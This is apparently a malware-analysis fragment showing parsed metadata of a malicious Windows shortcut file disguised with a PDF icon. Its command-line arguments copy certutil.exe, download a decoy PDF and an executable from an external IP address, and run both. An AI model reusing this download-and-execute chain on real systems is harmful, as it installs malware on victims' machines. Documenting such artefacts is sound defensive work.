 Link information:
Creation time : Jan 09, 2020 21:25:13.007642600 UTC
Modification time : Jan 09, 2020 21:25:13.007642600 UTC
Access time : Nov 05, 2020 03:21:29.908766100 UTC
File size : 280064 bytes
File attribute flags : 0x00000020
Should be archived (FILE_ATTRIBUTE_ARCHIVE)
Drive type : Fixed (3)
Drive serial number : 0x5c92cbd6
Volume label :
Local path : C:\Windows\System32\cmd.exe
Relative path : ..\..\..\Windows\System32\cmd.exe
Working directory : C:\Users\Public\
Command line arguments :
/c copy C:\Win
dows\\System32\\certutil.exe c:\\users\\public\\cer.exe & c:\\users\\public\\c
er.exe -urlcache -split -f http://119.45.238.189:8080/Nomination.pdf c:\\users
\\public\\Nomination.pdf & start c:\\users\\public\\Nomination.pdf & c:\\users
\\public\\cer.exe -urlcache -split -f http://119.45.238.189:8080/const.txt c:\
\users\\public\\const.exe & start c:\\users\\public\\const.exe
Icon location : .\1.pdf
Environment variables location : %SystemRoot%\system32\cmd.exe